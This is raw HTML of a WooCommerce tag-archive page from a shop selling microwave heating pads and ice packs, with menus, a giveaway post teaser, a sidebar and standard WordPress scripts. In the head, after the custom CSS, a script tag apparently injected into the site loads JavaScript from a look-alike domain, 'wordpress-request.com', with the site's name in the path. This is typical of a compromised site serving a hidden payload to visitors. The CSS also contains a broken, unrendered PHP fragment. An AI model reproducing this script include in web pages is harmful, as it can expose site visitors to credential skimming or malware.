#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-maine-warmers-survey-giveaway tag-720 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout unknown ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;maine warmers survey giveaway&#8217;</h3>
                                                               
                    <div id="post-3925" class="hentry-post group blog-small post-3925 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-maine-warmers-survey-giveaway tag-sheep-bed-warmer tag-sheep-body-warmer tag-sheep-foot-warmer tag-sheep-ice-pack tag-sheep-microwave-heating-pad">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="219" src="https://www.mainewarmers.com/wp-content/uploads/2014/09/sheep-bed-warmer1-288x219.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="Sheep microwave heating pad warming a bed" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/maine-warmers-survey-giveaway/">Maine Warmers Survey Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/maine-warmers-survey-giveaway/&t=Maine Warmers Survey Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/maine-warmers-survey-giveaway/&text==Maine Warmers Survey Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="dde462dc7f" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
